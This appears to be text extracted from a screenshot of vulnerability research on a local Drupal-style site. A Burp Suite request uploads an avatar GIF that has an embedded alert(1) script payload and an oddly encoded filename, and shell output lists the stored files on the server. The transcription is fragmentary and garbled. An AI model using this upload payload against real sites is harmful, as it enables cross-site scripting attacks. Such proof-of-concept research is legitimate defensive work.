 127.0.0.1:8080/admin/people/create
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
返回网站 管理 快捷方式 root
内容 结构 外观 扩展 配置 人员 Reports 帮助
添加用户
首页 » 管理 » 人员
这个页面允许管理员注册新用户。用户的电子邮件地址和用户名必须是唯一的。
电子邮件地址
有效的电子邮件地址。系统的所有电子邮件将发送到此地址。此电子邮件地
用户名 *
可以使用下列特殊字符：空格、点(.)、连字符(-)、单引号(')，下划线(_)以及
密码 *
密码强度：
确认密码 *
密码匹配：
在两个文本框中为新帐户输入密码。
状态
阻止
有效
角色
已登录用户
管理员
将新建帐号通知用户
头像
Browse... ZDI-CAN-7246.gif
您的虚拟头像或照片
仅限 1 个文件。
大小限制 2 MB。
允许的类型：png gif jpg jpeg。
站点语言
Chinese, Simplif
Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn Wsdler
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18
Send Cancel < > Target: http://127.0.0
Request
Pretty Raw Hex \n
31 Content-Disposition: form-data; name="pass[pass2]"
32
33
34 -----------------------------2703422365117824937512
40917068
35 Content-Disposition: form-data; name="status"
36
37 1
38 -----------------------------2703422365117824937512
40917068
39 Content-Disposition: form-data; name="
files[user_picture_0]"; filename="ZDI-CAN-724å6.gif
"
40 Content-Type: image/gif
41
42 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
43
44
45
46 %# , #&')*)-0-(0%()(ÿÛC
47
48
49
Search... 0 matches
Done
root@de4tsh: ~/Desktop
FF.gif F?F.gif
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
FF.gif F?F.gif _0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
FF.gif F?F.gif ZDI-CAN-724???6.gif _0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures# ls
2022-09
root@44c3e6a27060:/var/www/html/sites/default/files/pictures# cd 20
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
bash: s: command not found
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
ZDI-CAN-724?6.gif _0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-0
Search... 0 matches